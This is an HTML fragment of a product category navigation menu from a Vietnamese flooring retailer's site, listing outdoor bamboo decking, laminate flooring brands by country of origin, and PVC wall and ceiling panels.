			<svg aria-hidden="true" data-prefix="fas" data-icon="bars" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-bars fa-w-14"><path fill="currentColor" d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z" class=""></path></svg>
			Danh mục<font> sản phẩm</font>
		</span>
		
	</div>
	<div id = 'product_menu_ul' class="menu " >
		<div class="container">
		<ul class = 'product_menu_ul_innner scroll-bar'  >
																		<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_25127505">
					<a href="http://kienvietjsc.com/-pc25127505.html" id="menu_item_25127505" class="menu_item_a" title="">
<!-- 						 -->

							<span class="icon_menu"><svg x="0px" y="0px"
								viewBox="0 0 271.673 271.673" style="enable-background:new 0 0 271.673 271.673;" xml:space="preserve">
								<g>
									<g>
										<g>
											<path d="M114.939,0H10.449C4.678,0,0,4.678,0,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C125.388,4.678,120.71,0,114.939,0z"/>
											<path d="M261.224,0h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C271.673,4.678,266.995,0,261.224,0z"/>
											<path d="M114.939,146.286H10.449C4.678,146.286,0,150.964,0,156.735v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C125.388,150.964,120.71,146.286,114.939,146.286z"/>
											<path d="M261.224,146.286h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C271.673,150.964,266.995,146.286,261.224,146.286z"/>
										</g>
									</g>
								</g>
							</svg></span>
							<span class="text-menu"></span>
						</a>

						<!--	LEVEL 1			-->
											</li>
						
																<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_25127161">
					<a href="http://kienvietjsc.com/san-tre-ngoai-troi-1-pc25127161.html" id="menu_item_25127161" class="menu_item_a" title="SÀN TRE NGOÀI TRỜI">
<!-- 													<span class="img-menu img-menu-black"><img class="grayscale" src="http://kienvietjsc.com/images/products/cat/original/3b7882572af1d0af89e0_1590390654.jpg" alt="SÀN TRE NGOÀI TRỜI" /></span>
							 -->

							<span class="icon_menu"><svg x="0px" y="0px"
								viewBox="0 0 271.673 271.673" style="enable-background:new 0 0 271.673 271.673;" xml:space="preserve">
								<g>
									<g>
										<g>
											<path d="M114.939,0H10.449C4.678,0,0,4.678,0,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C125.388,4.678,120.71,0,114.939,0z"/>
											<path d="M261.224,0h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C271.673,4.678,266.995,0,261.224,0z"/>
											<path d="M114.939,146.286H10.449C4.678,146.286,0,150.964,0,156.735v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C125.388,150.964,120.71,146.286,114.939,146.286z"/>
											<path d="M261.224,146.286h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C271.673,150.964,266.995,146.286,261.224,146.286z"/>
										</g>
									</g>
								</g>
							</svg></span>
							<span class="text-menu">SÀN TRE NGOÀI TRỜI</span>
						</a>

						<!--	LEVEL 1			-->
													<!-- Tính toán chia cột -->
														<!-- end Tính toán chia cột -->

							<div class='cat_filters_home_wrapper scroll_bar cls'>
																								
																																														
										<ul class="cat_filters_home_ul cls cat_filters_home_ul_0">
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127161  ' >

											<a href="http://kienvietjsc.com/san-tre-ngoai-troi-bamboo-ali-pc25127347.html" id="menu_item_25127347" title="Sàn tre ngoài trời BAMBOO ALI">
												Sàn tre ngoài trời BAMBOO ALI											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127161  ' >

											<a href="http://kienvietjsc.com/san-tre--ngoai-troi-pc25127162.html" id="menu_item_25127162" title="Sàn tre ngoài trời LAVIE BAMBOO">
												Sàn tre ngoài trời LAVIE BAMBOO											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127161  ' >

											<a href="http://kienvietjsc.com/vi-go-ngoai-troi-lavie-bamboo-pc25127219.html" id="menu_item_25127219" title="Vỉ gỗ ngoài trời LAVIE BAMBOO">
												Vỉ gỗ ngoài trời LAVIE BAMBOO											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127161  ' >

											<a href="http://kienvietjsc.com/san-tre-ngoai-troi--trelife-pc1696.html" id="menu_item_1696" title="Sàn tre ngoài trời TRELIFE">
												Sàn tre ngoài trời TRELIFE											</a>

											<!--	LEVEL 2			-->
											
										</li>

																	</ul>
							</div>	
							<span class="bt_after"></span>
											</li>
						
																<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_24">
					<a href="http://kienvietjsc.com/san-go-cong--nghiep-viet-nam-pc24.html" id="menu_item_24" class="menu_item_a" title="SÀN GỖ CÔNG NGHIỆP VIỆT NAM">
<!-- 													<span class="img-menu img-menu-black"><img class="grayscale" src="http://kienvietjsc.com/images/products/categories/2019/07/07/original/24-san-go-viet-nam.jpg" alt="SÀN GỖ CÔNG NGHIỆP VIỆT NAM" /></span>
							 -->

							<span class="icon_menu"><svg x="0px" y="0px"
								viewBox="0 0 271.673 271.673" style="enable-background:new 0 0 271.673 271.673;" xml:space="preserve">
								<g>
									<g>
										<g>
											<path d="M114.939,0H10.449C4.678,0,0,4.678,0,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C125.388,4.678,120.71,0,114.939,0z"/>
											<path d="M261.224,0h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C271.673,4.678,266.995,0,261.224,0z"/>
											<path d="M114.939,146.286H10.449C4.678,146.286,0,150.964,0,156.735v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C125.388,150.964,120.71,146.286,114.939,146.286z"/>
											<path d="M261.224,146.286h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C271.673,150.964,266.995,146.286,261.224,146.286z"/>
										</g>
									</g>
								</g>
							</svg></span>
							<span class="text-menu">SÀN GỖ CÔNG NGHIỆP VIỆT NAM</span>
						</a>

						<!--	LEVEL 1			-->
													<!-- Tính toán chia cột -->
														<!-- end Tính toán chia cột -->

							<div class='cat_filters_home_wrapper scroll_bar cls'>
																								
																																														
										<ul class="cat_filters_home_ul cls cat_filters_home_ul_0">
										

										
										<li class='sub-menu sub-menu-level1 child_of_24  ' >

											<a href="http://kienvietjsc.com/san-go-cong-nghiep-wilplus-pc25127495.html" id="menu_item_25127495" title="Sàn gỗ công nghiệp WILPLUS">
												Sàn gỗ công nghiệp WILPLUS											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127495  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-wilplus-xuong-ca-12mm-pc25127498.html" id="menu_item_25127498" title="Sàn gỗ công nghiệp Wilplus Xương Cá 12mm ">
																	Sàn gỗ công nghiệp Wilplus Xương Cá 12mm 																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127495  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-wilplus-12mm-pc25127496.html" id="menu_item_25127496" title="Sàn gỗ công nghiệp Wilplus 12mm">
																	Sàn gỗ công nghiệp Wilplus 12mm																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_24  ' >

											<a href="http://kienvietjsc.com/san-go-cong-nghiep-trong-nha-besttech-floor-pc25127500.html" id="menu_item_25127500" title="Sàn gỗ công nghiệp trong nhà BESTTECH FLOOR">
												Sàn gỗ công nghiệp trong nhà BESTTECH FLOOR											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_24  ' >

											<a href="http://kienvietjsc.com/san-go-con-nghiep-smart-choice-pc25127490.html" id="menu_item_25127490" title="Sàn gỗ công nghiệp SMART CHOICE">
												Sàn gỗ công nghiệp SMART CHOICE											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127490  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-smartchoice-12mm-pc25127492.html" id="menu_item_25127492" title="Sàn gỗ công nghiệp Smart Choice 12mm">
																	Sàn gỗ công nghiệp Smart Choice 12mm																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_24  ' >

											<a href="http://kienvietjsc.com/san-go-bestchoice-pc1595.html" id="menu_item_1595" title="Sàn gỗ công nghiệp BEST CHOICE">
												Sàn gỗ công nghiệp BEST CHOICE											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_24  ' >

											<a href="http://kienvietjsc.com/san-go-cong-nghiep-kienviet-floor-pc2438.html" id="menu_item_2438" title="Sàn gỗ công nghiệp KIENVIET FLOOR">
												Sàn gỗ công nghiệp KIENVIET FLOOR											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_24  ' >

											<a href="http://kienvietjsc.com/san-go-cong-nghiep-an-cuong-pc24123.html" id="menu_item_24123" title="Sàn gỗ công nghiệp AN CƯỜNG">
												Sàn gỗ công nghiệp AN CƯỜNG											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_24123  ' >

																<a href="http://kienvietjsc.com/san-go-an-cuong-12mm-pc24123115.html" id="menu_item_24123115" title="Sàn gỗ An cường 12mm">
																	Sàn gỗ An cường 12mm																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_24123  ' >

																<a href="http://kienvietjsc.com/san-go-an-cuong-8mm-pc24123114.html" id="menu_item_24123114" title="Sàn gỗ An cường 8mm">
																	Sàn gỗ An cường 8mm																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_24  ' >

											<a href="http://kienvietjsc.com/san-go-cong-nghiep-charm-pc24118.html" id="menu_item_24118" title="Sàn gỗ công nghiệp CHARM">
												Sàn gỗ công nghiệp CHARM											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_24  ' >

											<a href="http://kienvietjsc.com/san-go-cong-nghiep-timb-pc2487.html" id="menu_item_2487" title="Sàn gỗ công nghiệp TIMB">
												Sàn gỗ công nghiệp TIMB											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_24  ' >

											<a href="http://kienvietjsc.com/san-go-cong-nghiep-liberty-pc25127418.html" id="menu_item_25127418" title="Sàn gỗ công nghiệp LIBERTY">
												Sàn gỗ công nghiệp LIBERTY											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_24  ' >

											<a href="http://kienvietjsc.com/san-go-cong-nghiep-flortex-pc25127344.html" id="menu_item_25127344" title="Sàn gỗ công nghiệp FLORTEX">
												Sàn gỗ công nghiệp FLORTEX											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_24  ' >

											<a href="http://kienvietjsc.com/san-go-cong-nghiep-pioner-pc25127427.html" id="menu_item_25127427" title="Sàn gỗ công nghiệp PIONER">
												Sàn gỗ công nghiệp PIONER											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127427  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-pioner-titanium-12mm-pc25127429.html" id="menu_item_25127429" title="Sàn gỗ công nghiệp Pioner Titanium 12mm">
																	Sàn gỗ công nghiệp Pioner Titanium 12mm																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127427  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-pioner-12mm-pc25127428.html" id="menu_item_25127428" title="Sàn gỗ công nghiệp Pioner 12mm">
																	Sàn gỗ công nghiệp Pioner 12mm																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_24  ' >

											<a href="http://kienvietjsc.com/san-go-cong-nghiep-ziccos-pc25127341.html" id="menu_item_25127341" title="Sàn gỗ công nghiệp ZICCOS">
												Sàn gỗ công nghiệp ZICCOS											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127341  ' >

																<a href="http://kienvietjsc.com/san-go-ziccos-12mm-pc25127340.html" id="menu_item_25127340" title="Sàn gỗ Ziccos 12mm">
																	Sàn gỗ Ziccos 12mm																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127341  ' >

																<a href="http://kienvietjsc.com/san-go-ziccos-8mm-pc25127342.html" id="menu_item_25127342" title="Sàn gỗ Ziccos 8mm">
																	Sàn gỗ Ziccos 8mm																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_24  ' >

											<a href="http://kienvietjsc.com/san-go-cong-nghiep-jawa-pc2486.html" id="menu_item_2486" title="Sàn gỗ công nghiệp JAWA">
												Sàn gỗ công nghiệp JAWA											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_2486  ' >

																<a href="http://kienvietjsc.com/san-go-jawa-8mm-cot-xanh-pc25127473.html" id="menu_item_25127473" title="Sàn gỗ Jawa 8mm Cốt Xanh">
																	Sàn gỗ Jawa 8mm Cốt Xanh																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_2486  ' >

																<a href="http://kienvietjsc.com/san-go-jawa-12mm-titanium-pc25127463.html" id="menu_item_25127463" title="Sàn gỗ Jawa 12mm Titanium">
																	Sàn gỗ Jawa 12mm Titanium																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_2486  ' >

																<a href="http://kienvietjsc.com/san-go-jawa-12mm-ban-to-eir-van-san-pc25127215.html" id="menu_item_25127215" title="Sàn gỗ Jawa 12mm bản to EIR vân sần">
																	Sàn gỗ Jawa 12mm bản to EIR vân sần																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_2486  ' >

																<a href="http://kienvietjsc.com/san-go-jawa-xuong-ca-12mm-pc2486152.html" id="menu_item_2486152" title="Sàn gỗ Jawa xương cá 12mm">
																	Sàn gỗ Jawa xương cá 12mm																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_2486  ' >

																<a href="http://kienvietjsc.com/san-go-jawa-12mm-cot-xanh-pc2486151.html" id="menu_item_2486151" title="Sàn gỗ Jawa 12mm cốt xanh">
																	Sàn gỗ Jawa 12mm cốt xanh																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_2486  ' >

																<a href="http://kienvietjsc.com/san-go-jawa-8mm-titanium-pc2486150.html" id="menu_item_2486150" title="Sàn gỗ Jawa 8mm Titanium">
																	Sàn gỗ Jawa 8mm Titanium																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_24  ' >

											<a href="http://kienvietjsc.com/san-go-cong-nghiep-wilson-pc25127486.html" id="menu_item_25127486" title="Sàn gỗ công nghiệp WILSON">
												Sàn gỗ công nghiệp WILSON											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_24  ' >

											<a href="http://kienvietjsc.com/san-go-cong-nghiep-dream-lux-pc25127448.html" id="menu_item_25127448" title="Sàn gỗ công nghiệp DREAM LUX">
												Sàn gỗ công nghiệp DREAM LUX											</a>

											<!--	LEVEL 2			-->
											
										</li>

																	</ul>
							</div>	
							<span class="bt_after"></span>
											</li>
						
																<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_25127339">
					<a href="http://kienvietjsc.com/san-go-cong-nghiep-pc25127339.html" id="menu_item_25127339" class="menu_item_a" title="SÀN GỖ CÔNG NGHIỆP">
<!-- 						 -->

							<span class="icon_menu"><svg x="0px" y="0px"
								viewBox="0 0 271.673 271.673" style="enable-background:new 0 0 271.673 271.673;" xml:space="preserve">
								<g>
									<g>
										<g>
											<path d="M114.939,0H10.449C4.678,0,0,4.678,0,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C125.388,4.678,120.71,0,114.939,0z"/>
											<path d="M261.224,0h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C271.673,4.678,266.995,0,261.224,0z"/>
											<path d="M114.939,146.286H10.449C4.678,146.286,0,150.964,0,156.735v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C125.388,150.964,120.71,146.286,114.939,146.286z"/>
											<path d="M261.224,146.286h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C271.673,150.964,266.995,146.286,261.224,146.286z"/>
										</g>
									</g>
								</g>
							</svg></span>
							<span class="text-menu">SÀN GỖ CÔNG NGHIỆP</span>
						</a>

						<!--	LEVEL 1			-->
													<!-- Tính toán chia cột -->
														<!-- end Tính toán chia cột -->

							<div class='cat_filters_home_wrapper scroll_bar cls'>
																								
																																														
										<ul class="cat_filters_home_ul cls cat_filters_home_ul_0">
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127339  ' >

											<a href="http://kienvietjsc.com/san-go-thai-lan-pc12.html" id="menu_item_12" title="Sàn gỗ công nghiệp Thái Lan">
												Sàn gỗ công nghiệp Thái Lan											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_12  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-leowood-pc124.html" id="menu_item_124" title="Sàn gỗ công nghiệp LEOWOOD">
																	Sàn gỗ công nghiệp LEOWOOD																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_12  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-thaistar-pc1293.html" id="menu_item_1293" title="Sàn gỗ công nghiệp THAISTAR">
																	Sàn gỗ công nghiệp THAISTAR																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_12  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-thaiever-pc1214.html" id="menu_item_1214" title="Sàn gỗ công nghiệp THAIEVER">
																	Sàn gỗ công nghiệp THAIEVER																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127339  ' >

											<a href="http://kienvietjsc.com/san-go-malaysia-pc13.html" id="menu_item_13" title="Sàn gỗ công nghiệp Malaysia">
												Sàn gỗ công nghiệp Malaysia											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_13  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-robina-pc1390.html" id="menu_item_1390" title="Sàn gỗ công nghiệp ROBINA">
																	Sàn gỗ công nghiệp ROBINA																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_13  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-best-floor-pc25127449.html" id="menu_item_25127449" title="Sàn gỗ công nghiệp BEST FLOOR">
																	Sàn gỗ công nghiệp BEST FLOOR																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_13  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-malacca-pc25127410.html" id="menu_item_25127410" title="Sàn gỗ công nghiệp MALACCA">
																	Sàn gỗ công nghiệp MALACCA																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_13  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-masfloor-pc1328.html" id="menu_item_1328" title="Sàn gỗ công nghiệp MASFOOR">
																	Sàn gỗ công nghiệp MASFOOR																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_13  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-rainforest-pc135.html" id="menu_item_135" title="Sàn gỗ công nghiệp RAINFOREST">
																	Sàn gỗ công nghiệp RAINFOREST																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_13  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-inovar-pc1327.html" id="menu_item_1327" title="Sàn gỗ công nghiệp INOVAR">
																	Sàn gỗ công nghiệp INOVAR																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_13  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-janmi-pc1326.html" id="menu_item_1326" title="Sàn gỗ công nghiệp JANMI">
																	Sàn gỗ công nghiệp JANMI																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_13  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-fortune-pc13117.html" id="menu_item_13117" title="Sàn gỗ công nghiệp FORTUNE">
																	Sàn gỗ công nghiệp FORTUNE																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_13  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-borneo-pc1329.html" id="menu_item_1329" title="Sàn gỗ công nghiệp BORNEO">
																	Sàn gỗ công nghiệp BORNEO																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127339  ' >

											<a href="http://kienvietjsc.com/san-go-chau-au-pc11.html" id="menu_item_11" title="Sàn gỗ Châu Âu">
												Sàn gỗ Châu Âu											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_11  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-floorpan-pc25127349.html" id="menu_item_25127349" title="Sàn gỗ công nghiệp FLOORPAN">
																	Sàn gỗ công nghiệp FLOORPAN																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_11  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-binyl-pc25127298.html" id="menu_item_25127298" title="Sàn gỗ công nghiệp BINYL">
																	Sàn gỗ công nghiệp BINYL																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_11  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-agt-flooring-pc25127214.html" id="menu_item_25127214" title="Sàn gỗ công nghiệp AGT FLOORING">
																	Sàn gỗ công nghiệp AGT FLOORING																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_11  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-pergo-pc111.html" id="menu_item_111" title="Sàn gỗ công nghiệp PERGO">
																	Sàn gỗ công nghiệp PERGO																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_11  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-egger-pc2374.html" id="menu_item_2374" title="Sàn gỗ công nghiệp EGGER">
																	Sàn gỗ công nghiệp EGGER																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_11  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-kaindl-pc25127189.html" id="menu_item_25127189" title="Sàn gỗ công nghiệp KAINDL">
																	Sàn gỗ công nghiệp KAINDL																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_11  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-camsan-pc25127183.html" id="menu_item_25127183" title="Sàn gỗ công nghiệp CAMSAN">
																	Sàn gỗ công nghiệp CAMSAN																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_11  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-my-floor-pc2360.html" id="menu_item_2360" title="Sàn gỗ công nghiệp My Floor">
																	Sàn gỗ công nghiệp My Floor																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_11  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-krono-original-pc2361.html" id="menu_item_2361" title="Sàn gỗ công nghiệp Krono-Original">
																	Sàn gỗ công nghiệp Krono-Original																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_11  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-kronotex-pc2322.html" id="menu_item_2322" title="Sàn gỗ công nghiệp KRONOTEX">
																	Sàn gỗ công nghiệp KRONOTEX																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_11  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-kronopol-pc11112.html" id="menu_item_11112" title="Sàn gỗ công nghiệp KRONOPOL">
																	Sàn gỗ công nghiệp KRONOPOL																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127339  ' >

											<a href="http://kienvietjsc.com/san-go-cong-nghiep-khac-pc15.html" id="menu_item_15" title="Sàn gỗ công nghiệp khác">
												Sàn gỗ công nghiệp khác											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_15  ' >

																<a href="http://kienvietjsc.com/san-go-han-quoc-dongwha-pc1534.html" id="menu_item_1534" title="Sàn gỗ Hàn Quốc Dongwha">
																	Sàn gỗ Hàn Quốc Dongwha																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_15  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-muller-pc25127346.html" id="menu_item_25127346" title="Sàn gỗ công nghiệp MULLER">
																	Sàn gỗ công nghiệp MULLER																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_15  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-eidai-pc15134.html" id="menu_item_15134" title="Sàn gỗ công nghiệp EIDAI">
																	Sàn gỗ công nghiệp EIDAI																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_15  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-lamton-pc15121.html" id="menu_item_15121" title="Sàn gỗ công nghiệp LAMTON">
																	Sàn gỗ công nghiệp LAMTON																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_15  ' >

																<a href="http://kienvietjsc.com/san-go-cong-nghiep-floorart-pc15116.html" id="menu_item_15116" title="Sàn gỗ công nghiệp FLOOR ART">
																	Sàn gỗ công nghiệp FLOOR ART																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																	</ul>
							</div>	
							<span class="bt_after"></span>
											</li>
						
																<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_25127487">
					<a href="http://kienvietjsc.com/tam-op-pvc-pc25127487.html" id="menu_item_25127487" class="menu_item_a" title=" ỐP TRẦN, ỐP TƯỜNG  BẰNG  NHỰA PVC">
<!-- 						 -->

